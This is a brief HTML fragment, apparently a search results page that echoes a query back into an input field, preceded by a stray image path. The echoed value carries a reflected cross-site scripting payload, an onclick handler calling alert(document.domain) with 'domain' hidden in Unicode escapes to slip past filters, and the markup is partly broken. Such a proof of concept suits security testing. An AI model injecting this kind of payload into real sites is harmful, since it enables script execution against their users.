 <hr class="red">
"No results for your Query. Try again: "
… <input type="text" name="p1" size="50" value onclick=
"alert(document.\u0064\u006f\u006d\u0061\u0069\u006e)" "> ==
<input type="submit" value="Search">
<hr class="red">